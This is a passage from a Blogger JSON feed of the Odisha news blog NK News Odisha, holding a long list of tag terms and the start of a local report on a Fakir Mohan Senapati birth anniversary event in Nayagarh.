Crisis"},{"term":"Political Leaders"},{"term":"Political Leaders Rally Behind Armed Forces"},{"term":"Pooja Hegde"},{"term":"Port Blair"},{"term":"Potato Farming"},{"term":"Potato Prices in Odisha"},{"term":"Potato Supply Crisis"},{"term":"Potatoes and Weight Loss"},{"term":"Pragyan Bhavan"},{"term":"Pragyan Foundation"},{"term":"Prakash Raj"},{"term":"Pralambasura Vadha Besha Ritual"},{"term":"Pratibeshi Special Issue Launch"},{"term":"Pratibha Satpathy"},{"term":"Pravasi Bharatiya Divas 2025"},{"term":"Pravati Parida Clarification"},{"term":"Prayagraj"},{"term":"Prayer for Peace"},{"term":"Pre-Budget Meeting"},{"term":"Pre-Install Amid"},{"term":"Preparations Begin for Rath Yatra"},{"term":"President Murmu in Manipur"},{"term":"President Murmu's Historic Odisha Assembly Address"},{"term":"President Murmu's Historic Odisha Visit"},{"term":"President of the United States"},{"term":"President’s Rule"},{"term":"Press Freedom"},{"term":"Previous Odisha Government"},{"term":"Prices"},{"term":"Primary Agricultural Cooperative Societies"},{"term":"Prime Minister"},{"term":"Prime Minister Narendra Modi"},{"term":"Pristine Wetland Sanctuary"},{"term":"Pritipadma Mishra"},{"term":"Property Cards"},{"term":"Protest at CM’s Residence"},{"term":"Puri Beach"},{"term":"Puri Development"},{"term":"Puri Dham"},{"term":"Puri Mahodadhi Divas 2024"},{"term":"Puri Municipal Corporation"},{"term":"Puri Rath Yatra 2025"},{"term":"Puri Rath Yatra Stampede"},{"term":"Puri Shankaracharya"},{"term":"Puri Srimandir opening"},{"term":"Puri Stampede Aftermath"},{"term":"Puri Temple Conflict"},{"term":"Puri's Gundicha Temple"},{"term":"Puri’s Gosani Jatra"},{"term":"Puspaka Viman"},{"term":"R\u0026D"},{"term":"R.S. Mahavidyalaya"},{"term":"RBI"},{"term":"RBI Home Loan Guidelines 2025"},{"term":"RBI MPC Meeting 2025"},{"term":"RBI Releases Updated ₹10 \u0026 ₹500 Notes"},{"term":"RBI's Digital Currency"},{"term":"RCB First IPL Win Boosts Brand"},{"term":"RE-INVEST 2024"},{"term":"ROB"},{"term":"RRB NTPC Recruitment 2025"},{"term":"RSS Celebrates 100 Years"},{"term":"Rabi Narayan Naik"},{"term":"Rabindranath Tagore’s Birth Anniversary"},{"term":"Radha Ashtami 2024"},{"term":"Radha-Krishna"},{"term":"Radio Suravi's Atal Abhaya Abhiyan Awareness Program"},{"term":"Rahul Gandhi"},{"term":"Railway Jobs"},{"term":"Railway Project Leaves Families Homeless"},{"term":"Railway Recruitment 2025"},{"term":"Rain Alert"},{"term":"Rainfall Forecast for Odisha and Other States"},{"term":"Rainy season festival"},{"term":"Raj Kapoor"},{"term":"Raj Kapoor's 100th birthday"},{"term":"Raja Parba"},{"term":"Rajiv Gandhi"},{"term":"Rajma for weight loss"},{"term":"Rajma health benefits"},{"term":"Rajma nutrition"},{"term":"Rajya Sabha Bypoll"},{"term":"Rajya Sabha Chairman Jagdeep Dhankhar"},{"term":"Raksha Bandhan Celebrations"},{"term":"Raksha Purnima"},{"term":"Rakul Preet Singh"},{"term":"Ramakrishna Mission"},{"term":"Ramayana and Mahabharata to Go Global in Gaming"},{"term":"Ramnath Kovind"},{"term":"Ranpur"},{"term":"Ranveer Singh"},{"term":"Rasagola Dibasa"},{"term":"Rashmika Mandanna"},{"term":"Rath Yatra"},{"term":"Rath Yatra 2024"},{"term":"Ratharudha"},{"term":"Ration Card Holders"},{"term":"Ration Card from Home"},{"term":"Ration Cards"},{"term":"Ration Distribution"},{"term":"Ratna Bhandar to Open Soon"},{"term":"Ravan Podi Utsav in Bhubaneswar"},{"term":"Ravenshaw College's Renaming Sparks Debate"},{"term":"Ravenshaw University"},{"term":"Raymond Group demerger"},{"term":"Raymond Lifestyle shares"},{"term":"Raymond Limited performance"},{"term":"Re-Invest Summit 2024"},{"term":"Realme"},{"term":"Realme 13 Pro"},{"term":"Realme 13 Pro+"},{"term":"Realme GT 7 Pro Launch"},{"term":"Reconstitutes Task Force"},{"term":"Recruitment Drive"},{"term":"Red port"},{"term":"Regional Development Projects"},{"term":"Register for Nayagarh District Athletic Meet"},{"term":"Rekha Gupta"},{"term":"Relationship Advice"},{"term":"Reliance Industries"},{"term":"Renewable Energy"},{"term":"Repo Rate"},{"term":"Represents India at the United Nations General Assembly"},{"term":"Republic Day"},{"term":"Republic Day Celebrations 2025"},{"term":"Republican Voters in Philadelphia"},{"term":"Reunion"},{"term":"Revamped Odia Pictorial Alphabet Book"},{"term":"Revenue Secretary"},{"term":"Review of Kuchh Apni"},{"term":"Reviews Key Development Works"},{"term":"Rhea Singha"},{"term":"Ring Roads"},{"term":"Rising Potato Prices"},{"term":"Rising Tiger \u0026 Leopard Poaching in Odisha"},{"term":"Rituals"},{"term":"Road Infrastructure"},{"term":"Road Safety Rally"},{"term":"Road Safety Training"},{"term":"Roland Garros Paralympics"},{"term":"Rotary Club Nayagarh"},{"term":"Rotary Excellence Award for Pioneering Contributions to Homeopathy and Holistic Healing"},{"term":"Rourkela's Premier Art Camp and Exhibition"},{"term":"Royal Challengers Bangalore"},{"term":"Rs 800 Additional Input Assistance for Odisha Farmers"},{"term":"Rs 800 Subsidy per Quintal to Aid Paddy Farmers"},{"term":"Ruckus in Odisha Assembly"},{"term":"Rudrakali Peetha"},{"term":"Run a Unique Barter System"},{"term":"Rupee Nears Record Low Amid Dollar"},{"term":"Rural Development"},{"term":"Rural Development Department"},{"term":"Rural Digital Connectivity"},{"term":"Rural Economical Exchange"},{"term":"Rural Solar Awareness"},{"term":"Rural Youth Power"},{"term":"SAI-TED 2025"},{"term":"SBI"},{"term":"SEBC Quota Dispute"},{"term":"SEBI"},{"term":"SGFI"},{"term":"SMILE Scheme"},{"term":"SP Transferred"},{"term":"SSC"},{"term":"Sadbhavana Diwas 2024"},{"term":"Safe Boat"},{"term":"Safety Guidelines for Schools"},{"term":"Sagar Kavach-2"},{"term":"Sahara India Refund Update"},{"term":"Saheed Madho Singh Haath Kharcha Scheme"},{"term":"Sai Pallavi in Amaran"},{"term":"Sai Sudharsan"},{"term":"Sales Center"},{"term":"Samantha Ruth Prabhu"},{"term":"Sampad Chandra Swain industrial development"},{"term":"Samsung"},{"term":"Samsung Galaxy A16 5G Launched in India"},{"term":"Samsung Galaxy M55s 5G Launched in India"},{"term":"Samsung Galaxy S25 Series"},{"term":"Sanatana Dharma"},{"term":"Sanchar Saathi App"},{"term":"Sanjay Malhotra"},{"term":"Sanjay Malhotra Signature"},{"term":"Sanjukta Roy"},{"term":"Santali Language"},{"term":"Sara Ali Khan"},{"term":"Sarala Puraskar"},{"term":"Saraswati Shishu Vidya Mandir"},{"term":"Sarojini Sahoo"},{"term":"Sasmit Patra"},{"term":"Satkosia Declared a Ramsar Site"},{"term":"Save Nimisha Priya"},{"term":"Save Our Sparrows"},{"term":"Saving Soil and Water"},{"term":"Scams"},{"term":"School Closures"},{"term":"School Health and Wellness Training Programme"},{"term":"School Supply Kits Distribution"},{"term":"School and Mass Education"},{"term":"Science"},{"term":"Science Fair"},{"term":"Science and Art Exhibition"},{"term":"Scientists"},{"term":"Scouts and Guides"},{"term":"Second AIIMS in Sambalpur"},{"term":"Second Ranker Animesh Pradhan"},{"term":"Second Runner-Up in India’s First Folk Music Reality Show"},{"term":"Selena Gomez"},{"term":"Self-Help Groups"},{"term":"Senior Citizens Above 70"},{"term":"Senior National Championship Trophy"},{"term":"September 14"},{"term":"Services Affected"},{"term":"Seva Pakhwara"},{"term":"Seva Parv"},{"term":"Seva Utsav Samiti Brings Nayagarh"},{"term":"Severe Storm"},{"term":"Sewa Saptah"},{"term":"Shakti Apa"},{"term":"Shardiya Navratri 2024"},{"term":"Sheetal Rath"},{"term":"Shehenshah-e-Tarannum"},{"term":"Shikhar Dhawan Announces Retirement"},{"term":"Shogun"},{"term":"Shopping Affiliate Programme"},{"term":"Shortage of Doctors in Odisha"},{"term":"Shortest Day of the Year"},{"term":"Show-Cause Notice"},{"term":"Shraddha Kapoor’s Horror-Comedy Blockbuster"},{"term":"Shradhanjali Nayak"},{"term":"Shreyas Iyer"},{"term":"Shri Kshetra"},{"term":"Shri Ramakrishna Seva Ashram"},{"term":"Shrimandir Purnima"},{"term":"Shrimandir rituals"},{"term":"Shruti Sulagna"},{"term":"Side Effects"},{"term":"Significance"},{"term":"Sikh separatists"},{"term":"Silver Medal from Paris Olympics"},{"term":"Sindoor Yatra"},{"term":"Singapore and Odisha Sign MoUs"},{"term":"Singapore-Style Skyline"},{"term":"Sitaram Yechury Passes Away at 72"},{"term":"Sivakarthikeyan Amaran"},{"term":"Six-Day Yoga Camp for Children’s Mental Development"},{"term":"Skill Development"},{"term":"Skill Development Fellowship Programme in Odisha"},{"term":"Skill Development in India"},{"term":"Smart India Hackathon 2024"},{"term":"Smart India Hackathon 2024 Grand Finale"},{"term":"Smart Phone"},{"term":"Smartphone Screen Evolution"},{"term":"Smriti Mandhana"},{"term":"Snana Purnima"},{"term":"Snehangini Chhuria"},{"term":"Social Media"},{"term":"Social Worker \u0026 Environmentalist"},{"term":"Solar Cell Manufacturing Plant"},{"term":"Solo Performance"},{"term":"Somveer Rathi"},{"term":"Sonali Gadnayak"},{"term":"Sonepur's Balijatra Festival"},{"term":"Sonia Gandhi"},{"term":"Sonpur Maharani Parvati Devi"},{"term":"Sonu Nigam"},{"term":"South Korea"},{"term":"Southwest monsoon Kerala"},{"term":"Sovana Mohanty"},{"term":"Space Achievements"},{"term":"Space Emergency"},{"term":"SpaceX Launches First Private Spacewalk Mission"},{"term":"Spain Partner with Odisha"},{"term":"Sparsh Healthcare"},{"term":"Special Development Councils"},{"term":"Special Ed"},{"term":"Special Guests"},{"term":"Special Sailing Expedition 2024"},{"term":"Speedy and Fair Governance"},{"term":"Spiritual Bliss"},{"term":"Spiritual Tourism in Odisha"},{"term":"Spiritual Transformation Focus"},{"term":"Sports Development"},{"term":"Sports Hub"},{"term":"Spotlight"},{"term":"Sri Aurobindo's 153rd Birth Anniversary"},{"term":"Sri Jagannath Museum"},{"term":"Sri Krishna Janmashtami"},{"term":"Sri Lanka Lifesaving Association"},{"term":"Sri Ramakrishna Adarsha Sikhya Kendra"},{"term":"Sri Ramakrishna Sebashram Khordha 47th Festival"},{"term":"Sri Ramakrishna Sevashram"},{"term":"Sri Vijaya Puram"},{"term":"Srimandir"},{"term":"Srinidhi Shetty"},{"term":"Stage II Clearance for the Khurda-Balangir Rail Project"},{"term":"Starliner"},{"term":"Starliner Set to Return Without Crew"},{"term":"Startup Ecosystem"},{"term":"State Awards"},{"term":"State Cabinet  Second Meeting"},{"term":"State Folk Dance"},{"term":"State Government"},{"term":"State Transgender Welfare Board"},{"term":"State-Level 'Guru Divas"},{"term":"States and UTs"},{"term":"Status"},{"term":"Steel"},{"term":"Steel Plant"},{"term":"Steel Plant to Be Set Up in Keonjhar"},{"term":"Stock Market"},{"term":"Stop Hair Graying"},{"term":"Story of New India"},{"term":"Stree 2 Streaming Online"},{"term":"Strengthening Marriage"},{"term":"Strict Anti-Cheating Measures Enforced"},{"term":"Strong Families"},{"term":"Student Food Festival"},{"term":"Student Talent"},{"term":"Students Plant \u0026 Pledge"},{"term":"Stunning Beauty"},{"term":"Subhadra Portal Launched"},{"term":"Subhadra Scheme"},{"term":"Subhadra Scheme Guidelines"},{"term":"Subhadra Scheme SOP"},{"term":"Subhadra Shakti Mela"},{"term":"Subhadra Yojana 2024: 3rd Phase"},{"term":"Subhadra Yojana Application Verification"},{"term":"Subhadra Yojana Beneficiaries"},{"term":"Subhadra Yojana Rath in Western Region daspalla"},{"term":"Subhadra Yojana Update"},{"term":"Subhadra Yojana in Odisha"},{"term":"Subhadra Yojana launch"},{"term":"Sudarsan Pattnaik's Sand Art Tribute to Dharmendra"},{"term":"Sukant Kumar Panigrahi"},{"term":"Sundar Pichai"},{"term":"Sunita Williams’ Extended Mission"},{"term":"Super Typhoon Yagi"},{"term":"Support for Marginalized Individuals for Livelihood and Enterprise scheme"},{"term":"Supreme Court"},{"term":"Supreme Court of the United States"},{"term":"Suravi-2024"},{"term":"Surbhi-2025"},{"term":"Surjyabanshi Suraj"},{"term":"Surya Ghar Scheme"},{"term":"Suryabanshi Suraj"},{"term":"Suryakumar Yadav"},{"term":"Sushrii Shreya Mishra"},{"term":"Sustha Nari Camp in Daspalla"},{"term":"Swachh Vayu Survekshan 2024 Awards"},{"term":"Swachhata Campaign"},{"term":"Swami Vivekananda Lok Sansad"},{"term":"Swarup Nayak"},{"term":"Swasth Nari Abhiyan"},{"term":"Swayat Shasan Divas 2024"},{"term":"Swimmer Pratyasa Ray"},{"term":"Symbol"},{"term":"T20 World Cup 2024"},{"term":"TE Ravenshaw"},{"term":"TNPSC Group 4 Cut Off 2024"},{"term":"TVS"},{"term":"Tabeda Village"},{"term":"Tamil Movie"},{"term":"Tamil Nadu"},{"term":"Tamil actor"},{"term":"Tata Motors Share Price"},{"term":"Tata Power’s Extra Security Charges"},{"term":"Tata Social Enterprise Challenge 2024"},{"term":"Tathagata Satpathy"},{"term":"Teacher’s Day 2024"},{"term":"Telangana"},{"term":"Ten-Day Yoga Camp Concludes in Kolkata"},{"term":"Textbooks"},{"term":"Textile Plant to be Established in Bhadrak"},{"term":"Textiles"},{"term":"Thamma"},{"term":"The American East Coast University"},{"term":"The Annual Event At Buguda Government Girls' High School"},{"term":"The Broken Drum's Divine Beat"},{"term":"The Changing Symbolism of Justice in India"},{"term":"The Daspalla Community"},{"term":"The Divine Birth of Sita"},{"term":"The Dying Art of Sal Leaf Craft in Daspalla"},{"term":"The Epic Battle Between Lord Krishna and Kansa"},{"term":"The Father of Odisha’s Library Movement"},{"term":"The Genius Who Measured Stars with Bamboo"},{"term":"The Graduate Tea Seller"},{"term":"The Grand Gandabadha Ritual"},{"term":"The Har Ghar Tiranga campaign"},{"term":"The Health Benefits of Garlic for Men"},{"term":"The Heritage School Kolkata"},{"term":"The Indian Diaspora"},{"term":"The Indian Translated Literature Association"},{"term":"The Lost Royal Fort"},{"term":"The Mystery Behind Vinesh Phogat's Weight Gain"},{"term":"The Myth of Bak Panchuka"},{"term":"The National Testing Agency"},{"term":"The Power of Pink"},{"term":"The Risks and Realities of F\u0026O Trading"},{"term":"The Ritual of Ganesh Visarjan"},{"term":"The Sabarmati Reports"},{"term":"The Sacred Lathi Puja Festival"},{"term":"The Significance of Ganesh Chaturthi"},{"term":"The Story of Birigada's Abandonment"},{"term":"The Telegraph School Awards 2024"},{"term":"The Winter"},{"term":"The World-Famous Bahuda Yatra"},{"term":"The Worship of Ravana at Dashapalla’s Mahavir Kshetra"},{"term":"Theater for Change"},{"term":"Theatres"},{"term":"These 8 Powerful Nuts and Seeds Can Increase Your Immunity This Winter"},{"term":"Thunderstorm \u0026 Heatwave Warnings"},{"term":"Ticketing and Major Renovation Plans"},{"term":"Tiger Conservation"},{"term":"Tiger Conservation in Odisha"},{"term":"Time in India"},{"term":"Tiranga Yatra"},{"term":"Tirupati Stampede"},{"term":"Titan"},{"term":"Tobacco-Free Future"},{"term":"Tonsure Ceremony in Puri"},{"term":"Top 10 News"},{"term":"Top 10 Online Social Platforms for Breaking News in 2024"},{"term":"Top 10 Poets"},{"term":"Top 10 Space Tourism Companies"},{"term":"Top 10 Waterfalls in Odisha"},{"term":"Top 8 Highest-Paid South Indian Actresses"},{"term":"Top Stocks to Watch for October 7"},{"term":"Toxin-Free Farming"},{"term":"Traditional Odisha Artists"},{"term":"Traditional festivals"},{"term":"Traffic"},{"term":"Trainee IAS Officer Pooja Khedkar"},{"term":"Transform Agriculture"},{"term":"Transforming the Lives of Over 1 Crore Women in the State"},{"term":"Translation Prizes for 2024"},{"term":"Tribal Communities"},{"term":"Tribal Community Services"},{"term":"Tribal Development"},{"term":"Tribal Families in Odisha"},{"term":"Tribal Family Homeless"},{"term":"Tribal Farmers Sell Fresh Jackfruit"},{"term":"Tribal Research Centre"},{"term":"Tribal and traditional art"},{"term":"Tribute to a Dedicated Servant"},{"term":"Tributes to Freedom Martyr"},{"term":"Trisha Krishnan"},{"term":"Trump 2.0"},{"term":"Trump and Modi Plan Deal Talks"},{"term":"Trump’s Trade War 2.0"},{"term":"Trupti Satapathy"},{"term":"Tuhin Kanta Pandey"},{"term":"Tulasi Gananatya"},{"term":"Tulsi Gabbard"},{"term":"Tunnels in Boudh"},{"term":"Turmeric Drinks"},{"term":"Turmeric Milk (Haldi Doodh): Benefits"},{"term":"Two Students from Vivekananda Kendra Vidyalaya Selected for ISRO’s Prestigious YUVIKA 2025 Programme"},{"term":"Two-Day State-Wide Holiday for Rath Yatra"},{"term":"UIDAI"},{"term":"UN Warning"},{"term":"UNESCO"},{"term":"UNESCO Kalinga Prize"},{"term":"UNESCO World Heritage."},{"term":"UNICEF"},{"term":"UPSC 2023"},{"term":"US Director of National Intelligence"},{"term":"US Open Tennis 2024"},{"term":"US-India Ties at Greenville"},{"term":"US-India Trade Breakthrough"},{"term":"Ukraine Conflict"},{"term":"Underpass \u0026 Road Expansions"},{"term":"Understanding the Waqf (Amendment) Bill"},{"term":"Unfulfilled Promises"},{"term":"Unified Lending Interface"},{"term":"Union Minister for Culture and Tourism"},{"term":"University Autonomy"},{"term":"Upcoming Odia Film \"Bagia Bharija\""},{"term":"Upcoming Odia Films in January 2025"},{"term":"Upcoming Smartphone Launches in November 2024 in India"},{"term":"Update Ration Card Online"},{"term":"Updates on Fuel Rates Across India"},{"term":"Urban Homes"},{"term":"Utkal Deepika"},{"term":"Utkal Divas"},{"term":"Utkal Ghanta Jadumani Mahapatra"},{"term":"Utkarsh Odisha"},{"term":"Utkarsh Odisha – Make in Odisha 2025"},{"term":"Utkarsh Odisha’ Conclave"},{"term":"Utsarg News Marks 1st Year"},{"term":"Utsarga Foundation Trust"},{"term":"Uttam Mohanty’s Rituals"},{"term":"Uttar Pradesh Lok Sabha elections"},{"term":"VAMM"},{"term":"VB-G RAM G"},{"term":"Vande Bharat Sleeper Train Launch"},{"term":"Vande Bharat Train"},{"term":"Vande Mataram 150 Years"},{"term":"Varanasi"},{"term":"Varun Bisoyi"},{"term":"Vasudhaiva Kutumbakam"},{"term":"Vedanta"},{"term":"Vedanta Aluminium Supports Students"},{"term":"Vedanta Ratna Award"},{"term":"Veteran Actress  Kaviyoor Ponnamma Passes Away at 79"},{"term":"Veteran Ollywood Actor Uttam Mohanty"},{"term":"Vetrimaaran"},{"term":"Vice President Jagdeep Dhankhar"},{"term":"Vice-President"},{"term":"Video Commerce in India"},{"term":"Vietnam"},{"term":"Vijaya Ekadashi"},{"term":"Viksit Bharat Vision"},{"term":"Village Kabadiwalas"},{"term":"Villagers Demand Justice After Displacement"},{"term":"Vinesh Phogat's Family"},{"term":"Viral Bhabhi Dance Performance"},{"term":"Virat Kohli"},{"term":"Vishwakarma Puja"},{"term":"Vishwakarma Puja 2024"},{"term":"Vishwakarma Yojana"},{"term":"Vision Odisha 2036 \u0026 2047"},{"term":"Vitamin D from These Foods"},{"term":"Vitamin and Mineral Interactions"},{"term":"Vivekananda Adarsha Milan Mandir"},{"term":"Vivekananda Jayanti"},{"term":"Vivo"},{"term":"Vivo T3 Ultra Set for India Launch"},{"term":"Vladimir Putin"},{"term":"Vodafone Idea Shares"},{"term":"Voice of India’s Musical Icon"},{"term":"Voice of Nayagarh"},{"term":"WFP Representative"},{"term":"WNBA Finals Game 1"},{"term":"Walking on Fire Ritual"},{"term":"Waqf Bill"},{"term":"Water Revolution in Uttar Pradesh"},{"term":"Weather Alert in Odisha"},{"term":"Weather Revolution"},{"term":"Web Stories"},{"term":"Weekly Horoscope 18th to 24th August 2024"},{"term":"Welcomes Batch"},{"term":"Welcomes Freshers 2025"},{"term":"Welfare \u0026 Urban GrowthIndependence Day 2025"},{"term":"Welfare Funds"},{"term":"Welfare Schemes"},{"term":"West Bengal \u0026 North East Region Shines"},{"term":"West Bengal CMs"},{"term":"West Bengal State Open \u0026 Girls FIDE Rated Chess Championship 2024"},{"term":"What It Means for Waqf Properties in India"},{"term":"What is Angel Tax in India?"},{"term":"What is Real Education?"},{"term":"What to Do When Your Phone Falls into Water"},{"term":"When Will Prices Drop and Supply Normalize?"},{"term":"Who is coaching the WNBA All-Star team?"},{"term":"Wholesale Inflation"},{"term":"Wholesale Price Index"},{"term":"Why Are US Elections Held on a Tuesday?"},{"term":"Why This Fruit is Good for You"},{"term":"Widow"},{"term":"Wild Piglets"},{"term":"Wildlife Protection"},{"term":"Wildlife Protection in India"},{"term":"Winning Bronze at Paris Olympics"},{"term":"Winter Relief in Nayagarh"},{"term":"Winter Solstice 2024"},{"term":"Womanhood celebration"},{"term":"Women Beneficiaries"},{"term":"Women Self-Help Groups"},{"term":"Women empowerment scheme"},{"term":"Women's Cancer Care"},{"term":"Women’s Commission"},{"term":"Women’s Kho Kho Team"},{"term":"Women’s Power"},{"term":"World"},{"term":"World Book Day"},{"term":"World Earth Day Celebrated"},{"term":"World Elephant Day"},{"term":"World Hindi Day 2025"},{"term":"World Indigenous Day 2024"},{"term":"World Meditation Day"},{"term":"World No Tobacco Day 2025"},{"term":"World Peace Yagna"},{"term":"World Red Cross Day Celebrated in Nayagarh"},{"term":"World Translation Day 2025"},{"term":"World's Largest Open-Air Theatre"},{"term":"Xiaomi"},{"term":"Xiaomi Pad 6"},{"term":"Yatra 2024"},{"term":"Yellow Warnings for Districts"},{"term":"Yemen death penalty"},{"term":"Yoga \u0026 Wellness"},{"term":"Yoga Awareness"},{"term":"Yoga Camp"},{"term":"Yoga College PG Admissions Balasore"},{"term":"Yoga Trainer Sanatan Mahakud"},{"term":"YouTube Partners with Flipkart and Myntra"},{"term":"Young Innovators Award"},{"term":"Young Poets"},{"term":"Young Talent"},{"term":"Your 9-Day Guide to Auspicious Shades"},{"term":"Youth Congress"},{"term":"Zero Fatality Drive for Road Safety"},{"term":"Zero Fatality Fortnight - 2025"},{"term":"Zodiac Sign"},{"term":"Zodiac Signs"},{"term":"ancient tale from the Ramayana"},{"term":"and Disability Allowances to be Raised to ₹3000"},{"term":"and Qualifications"},{"term":"and World-Class Facilities"},{"term":"badget 2024"},{"term":"balanced diet"},{"term":"chaina"},{"term":"consumer impact"},{"term":"delhi"},{"term":"digital Aadhaar"},{"term":"digital justice"},{"term":"diplomatic tensions"},{"term":"drinking water"},{"term":"e-Chasa App and Portal"},{"term":"e-KYC"},{"term":"e-KYC Drive"},{"term":"farmers"},{"term":"financial news"},{"term":"fire department employees"},{"term":"former Chief Minister"},{"term":"fourth Regional Process Lab"},{"term":"garlic price hike"},{"term":"health"},{"term":"health awareness"},{"term":"healthy Indian foods"},{"term":"healthy breakfast ideas"},{"term":"heart-healthy foods"},{"term":"high-protein vegetarian food"},{"term":"honoring heroes"},{"term":"iOS 18"},{"term":"iOS 18.1 Update"},{"term":"iPhone"},{"term":"iPhone 14"},{"term":"iPhone 15"},{"term":"iPhone Display Technology"},{"term":"iPhone SE 4"},{"term":"in 2020 Election Case"},{"term":"job news"},{"term":"justice system reforms"},{"term":"leatertute"},{"term":"lord shiv"},{"term":"lower circuit limit"},{"term":"mAadhaar"},{"term":"malnutrition prevention"},{"term":"manoj Ahuja"},{"term":"moon night of the Hindu month of Kartik"},{"term":"national language of India"},{"term":"no physical Aadhaar"},{"term":"nutrition tips"},{"term":"odia film Baid"},{"term":"odia film Rangashura"},{"term":"odisha breaking news today"},{"term":"odisha news headlines in english"},{"term":"of 1975 Emergency"},{"term":"on July 30"},{"term":"onion garlic inflation"},{"term":"onion price rise Odisha"},{"term":"plant-based protein"},{"term":"sand art"},{"term":"share price drop"},{"term":"start-up"},{"term":"stock market debut"},{"term":"sudarsan pattnaik"},{"term":"supply shortage"},{"term":"sustainable nutrition"},{"term":"the 5th Highest-Grossing Hindi Film"},{"term":"tribal families"},{"term":"tribute to icons"},{"term":"victim rights"},{"term":"wellness"},{"term":"widow remarriage"},{"term":"​Prime Minister Narendra Modi"}],"title":{"type":"text","$t":"NK NEWS ODISHA- News and Current Affairs."},"subtitle":{"type":"html","$t":"NK News Odisha - News and current affairs that go-to destination for the latest news, updates, and insights on Odisha, India and all over World. Stay informed about politics, culture, events, sports, finance, lifestyle and more from this blog. Join us for a journey into the news insight."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nknewsodisha.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nknewsodisha.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5349394713651159420\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Rabindra Kumar Pradhan "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17268720329236960819"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Jdt0muJMAgihO9ckIAeznjXKdGdrCWe28gGVf2MqfwuQYZzbBQ1p00m8OwB_6oSbWuyeI95S7emxri53hxOO6SPz8bLYMQB1yrBQqxr627zD354sieLQ6QyraYsZu1y2AdyibVgGopNmAGMwrmXiq9zyjBh-nfYVMM3NdMczoYIqQ\/s220\/Logopit_1654765844922.webp"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1121"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5349394713651159420.post-1968350623102275347"},"published":{"$t":"2026-01-13T20:20:00.000-08:00"},"updated":{"$t":"2026-01-13T20:20:29.986-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fakir Mohan Senapati Birth Anniversary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LOCAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nayagarh"}],"title":{"type":"text","$t":"Fakir Mohan Senapati Birth Anniversary Observed in Nayagarh"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003E\u003Cb\u003ENAYAGARH: \u003Ci\u003E(Report- Ramakrushna Rath):\u003C\/i\u003E\u003C\/b\u003E The Pujyapuja Committee of Nayagarh celebrated the birth anniversary of the legendary Odia writer, Fakir Mohan Senapati, today. The event took place at the Neelamadhab Kalyan Mandap and brought together literature lovers and local leaders to honor his lasting legacy.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/144551.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fakir Mohan Senapati Birth Anniversary Observed in Nayagarh\" border=\"0\" data-original-height=\"700\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/144551.webp\" title=\"Fakir Mohan Senapati Birth Anniversary Observed in Nayagarh\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EHighlights of the Event\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe meeting was chaired by Godabari Sahoo, the advisor of the Pujyapuja Committee. Several prominent figures attended the program, including:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ESenior journalist Ramakrishna Rath\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ERotarian Dhirendra Patnaik\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ELocal leaders Abinash Sahoo, Basanta Raut, and Kailash Pradhan\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ECommunity members Santosh Sharma, Gopabandhu Lenka, and Jitendra Kumar Sethi\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe guests began the ceremony by offering floral tributes to the portrait of the late author.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003ECelebrating a Literary Legend\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe speakers praised Fakir Mohan Senapati for his massive contribution to Odia literature. They focused specifically on \"Rebati,\" which is recognized as the first short story in the Odia language.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: large;\"\u003EThe members discussed how \"Rebati\" remains a household name and continues to influence Odia culture even today. The atmosphere was filled with respect as the crowd chanted slogans to keep the memory of the \"Vyasakabi\" (Great Poet) alive.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #030303; font-family: inherit; font-size: 